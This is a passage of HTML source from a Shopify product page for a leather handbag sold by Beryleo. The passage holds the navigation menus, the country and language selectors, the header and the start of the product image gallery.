  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-kolleksjoner"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Kolleksjoner
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-kolleksjoner-collection-printemps-ete-2024"
                                    href="/collections/collection-printemps-ete-2024"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    KOLLEKSJON PRINTEMPS-ÉTÉ 2024
                                  </a></li><li><a
                                    id="HeaderDrawer-kolleksjoner-sacs-cuir-veritable"
                                    href="/collections/maroquinerie-fait-main-en-veritable-cuir"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Sekker: Cuir Veritable
                                  </a></li><li><a
                                    id="HeaderDrawer-kolleksjoner-sacs-cuir-vegan"
                                    href="/collections/sacs-haute-couture-by-beryleo"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Sekker: Cuir Vegan
                                  </a></li><li><a
                                    id="HeaderDrawer-kolleksjoner-best-seller-le-vanitybag-cuir"
                                    href="/products/vanity-bag"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Bestselger: Le VanityBag Cuir
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-om-oss"
                      href="/pages/a-propos-de-beryleo"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Om oss
                    </a></li><li><a
                      id="HeaderDrawer-folg-pakken-din"
                      href="https://beryleo.aftership.com"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Følg pakken din
                    </a></li><li><a
                      id="HeaderDrawer-vanlige-sporsmal"
                      href="/pages/questions-frequentes"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Vanlige spørsmål
                    </a></li><li><a
                      id="HeaderDrawer-kontakt-oss"
                      href="/pages/vous-avez-une-question-nous-sommes"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Kontakt oss
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="/account/login"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logg inn</a><div class="menu-drawer__localization header-localization"><noscript><form method="post" action="/localization" id="HeaderCountryMobileFormNoScriptDrawer" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/laurebag-sac-en-cuir-veritable" /><div class="localization-form__select">
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabelNoScriptDrawer">
                          Land/region
                        </h2>
                        <select
                          class="localization-selector link"
                          name="country_code"
                          aria-labelledby="HeaderCountryMobileLabelNoScriptDrawer"
                        ><option
                              value="DK"
                            >
                              Danmark (NOK
                              kr)
                            </option><option
                              value="FR"
                                selected
                              
                            >
                              Frankrike (NOK
                              kr)
                            </option><option
                              value="NO"
                            >
                              Norge (NOK
                              kr)
                            </option><option
                              value="CH"
                            >
                              Sveits (NOK
                              kr)
                            </option><option
                              value="SE"
                            >
                              Sverige (NOK
                              kr)
                            </option><option
                              value="DE"
                            >
                              Tyskland (NOK
                              kr)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                      <button class="button button--tertiary">Oppdater land/region</button></form></noscript>

                  <localization-form class="no-js-hidden"><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/laurebag-sac-en-cuir-veritable" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          Land/region
                        </h2>

<div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobile-country-results"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>Frankrike |
      NOK
      kr</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper country-selector" hidden>
    <div class="country-filter country-filter--no-padding">
      
      <button
        class="country-selector__close-button button--small link"
        type="button"
        aria-label="Lukke"
      >
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </button>
    </div>
    <div id="sr-country-search-results" class="visually-hidden" aria-live="polite"></div>
    <div
      class="disclosure__list country-selector__list"
      id="HeaderCountryMobile-country-results"
    >
      
      <ul role="list" class="list-unstyled countries"><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DK"
              id="Danmark"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Danmark</span>
              <span class="localization-form__currency motion-reduce hidden">
                NOK
                kr</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
                aria-current="true"
              
              data-value="FR"
              id="Frankrike"
            >
              <span
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Frankrike</span>
              <span class="localization-form__currency motion-reduce hidden">
                NOK
                kr</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NO"
              id="Norge"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Norge</span>
              <span class="localization-form__currency motion-reduce hidden">
                NOK
                kr</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CH"
              id="Sveits"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Sveits</span>
              <span class="localization-form__currency motion-reduce hidden">
                NOK
                kr</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SE"
              id="Sverige"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Sverige</span>
              <span class="localization-form__currency motion-reduce hidden">
                NOK
                kr</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DE"
              id="Tyskland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Tyskland</span>
              <span class="localization-form__currency motion-reduce hidden">
                NOK
                kr</span>
            </a>
          </li></ul>
    </div>
  </div>
  <div class="country-selector__overlay"></div>
</div>
<input type="hidden" name="country_code" value="FR">
</div></form></localization-form>
                
<noscript><form method="post" action="/localization" id="HeaderLanguageMobileFormNoScriptDrawer" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/laurebag-sac-en-cuir-veritable" /><div class="localization-form__select">
                        <h2 class="visually-hidden" id="HeaderLanguageMobileLabelNoScriptDrawer">
                          Språk
                        </h2>
                        <select
                          class="localization-selector link"
                          name="locale_code"
                          aria-labelledby="HeaderLanguageMobileLabelNoScriptDrawer"
                        ><option
                              value="no"
                              lang="no"
                                selected
                              
                            >
                              Norsk
                            </option><option
                              value="de"
                              lang="de"
                            >
                              Deutsch
                            </option><option
                              value="nb"
                              lang="nb"
                            >
                              Norsk (bokmål)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                      <button class="button button--tertiary">Oppdater språk</button></form></noscript>

                  <localization-form class="no-js-hidden"><form method="post" action="/localization" id="HeaderLanguageMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/laurebag-sac-en-cuir-veritable" /><div>
                        <h2 class="visually-hidden" id="HeaderLanguageMobileLabel">
                          Språk
                        </h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderLanguageMobileList"
    aria-describedby="HeaderLanguageMobileLabel"
  >
    <span>Norsk</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper" hidden>
    <ul id="HeaderLanguageMobileList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="no"
            lang="no"
            
              aria-current="true"
            
            data-value="no"
          >
            <span
              
            ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
            <span>
              Norsk
            </span>
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="de"
            lang="de"
            
            data-value="de"
          >
            <span
              
                class="visibility-hidden"
              
            ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
            <span>
              Deutsch
            </span>
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="nb"
            lang="nb"
            
            data-value="nb"
          >
            <span
              
                class="visibility-hidden"
              
            ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
            <span>
              Norsk (bokmål)
            </span>
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="locale_code" value="no">
</div></form></localization-form></div><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//beryleo.com/cdn/shop/files/fer.png?v=1744871730&amp;width=600" alt="Beryleo" srcset="//beryleo.com/cdn/shop/files/fer.png?v=1744871730&amp;width=150 150w, //beryleo.com/cdn/shop/files/fer.png?v=1744871730&amp;width=225 225w, //beryleo.com/cdn/shop/files/fer.png?v=1744871730&amp;width=300 300w" width="150" height="31.2051649928264" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 300px) 50vw, 150px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-hjem"
            href="/"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Hjem</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-2">
              <summary
                id="HeaderMenu-kolleksjoner"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Kolleksjoner</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <ul
                id="HeaderMenu-MenuList-2"
                class="header__submenu list-menu list-menu--disclosure color-scheme-1 gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-kolleksjoner-collection-printemps-ete-2024"
                        href="/collections/collection-printemps-ete-2024"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        KOLLEKSJON PRINTEMPS-ÉTÉ 2024
                      </a></li><li><a
                        id="HeaderMenu-kolleksjoner-sacs-cuir-veritable"
                        href="/collections/maroquinerie-fait-main-en-veritable-cuir"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Sekker: Cuir Veritable
                      </a></li><li><a
                        id="HeaderMenu-kolleksjoner-sacs-cuir-vegan"
                        href="/collections/sacs-haute-couture-by-beryleo"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Sekker: Cuir Vegan
                      </a></li><li><a
                        id="HeaderMenu-kolleksjoner-best-seller-le-vanitybag-cuir"
                        href="/products/vanity-bag"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Bestselger: Le VanityBag Cuir
                      </a></li></ul>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-om-oss"
            href="/pages/a-propos-de-beryleo"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Om oss</span>
          </a></li><li><a
            id="HeaderMenu-folg-pakken-din"
            href="https://beryleo.aftership.com"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Følg pakken din</span>
          </a></li><li><a
            id="HeaderMenu-vanlige-sporsmal"
            href="/pages/questions-frequentes"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Vanlige spørsmål</span>
          </a></li><li><a
            id="HeaderMenu-kontakt-oss"
            href="/pages/vous-avez-une-question-nous-sommes"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Kontakt oss</span>
          </a></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Søk"
    >
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Søk"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Laster inn..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Søk"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Søk</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Fjern søkeord"
            >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Søk">
              <svg class="icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Lukke"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logg inn</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Handlevogn</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Beryleo",
    
      "logo": "https:\/\/beryleo.com\/cdn\/shop\/files\/fer.png?v=1744871730\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/beryleo.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24796481257852__main" class="shopify-section section"><section
  id="MainProduct-template--24796481257852__main"
  class="section-template--24796481257852__main-padding gradient color-scheme-1"
  data-section="template--24796481257852__main"
>
  <link href="//beryleo.com/cdn/shop/t/21/assets/section-main-product.css?v=133064301994206342221744866187" rel="stylesheet" type="text/css" media="all" />
  <link href="//beryleo.com/cdn/shop/t/21/assets/component-accordion.css?v=180964204318874863811744866186" rel="stylesheet" type="text/css" media="all" />
  <link href="//beryleo.com/cdn/shop/t/21/assets/component-price.css?v=112495281140663227651744866186" rel="stylesheet" type="text/css" media="all" />
  <link href="//beryleo.com/cdn/shop/t/21/assets/component-slider.css?v=142503135496229589681744866186" rel="stylesheet" type="text/css" media="all" />
  <link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
  <link href="//beryleo.com/cdn/shop/t/21/assets/component-deferred-media.css?v=14096082462203297471744866186" rel="stylesheet" type="text/css" media="all" />
  
    <link href="//beryleo.com/cdn/shop/t/21/assets/component-product-variant-picker.css?v=81234103128702687341744866186" rel="stylesheet" type="text/css" media="all" />
    <link href="//beryleo.com/cdn/shop/t/21/assets/component-swatch-input.css?v=184205075229120217711744866186" rel="stylesheet" type="text/css" media="all" />
    <link href="//beryleo.com/cdn/shop/t/21/assets/component-swatch.css?v=61896725941242793861744866186" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>.section-template--24796481257852__main-padding {
      padding-top: 18px;
      padding-bottom: 18px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24796481257852__main-padding {
        padding-top: 24px;
        padding-bottom: 24px;
      }
    }</style><script src="//beryleo.com/cdn/shop/t/21/assets/product-info.js?v=125122232605238659181744866187" defer="defer"></script>
  <script src="//beryleo.com/cdn/shop/t/21/assets/product-form.js?v=133081758708377679181744866187" defer="defer"></script>

  <div class="page-width">
    <div class="product product--medium product--left product--thumbnail product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--24796481257852__main"
  role="region"
  
  aria-label="Gallerivisning"
  data-desktop-layout="thumbnail"
>
  <div id="GalleryStatus-template--24796481257852__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24796481257852__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24796481257852__main">
        Gå til produktinformasjon
      </a><ul
      id="Slider-Gallery-template--24796481257852__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
          id="Slide-template--24796481257852__main-29947626422494"
          class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
          data-media-id="template--24796481257852__main-29947626422494"
        >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=1946" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=246 246w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=493 493w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=600 600w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=713 713w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=823 823w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=990 990w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=1100 1100w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=1206 1206w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=1346 1346w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=1426 1426w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=1646 1646w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24796481257852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
